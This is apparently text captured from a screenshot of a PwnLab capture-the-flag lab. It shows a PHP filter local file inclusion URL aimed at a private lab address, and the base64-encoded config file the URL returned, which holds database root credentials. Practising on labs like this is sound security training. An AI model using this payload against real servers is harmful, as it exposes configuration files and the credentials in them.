 192.168.3.185/?page=php://filter/convert.base64-encode/resource=config
ls Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj8+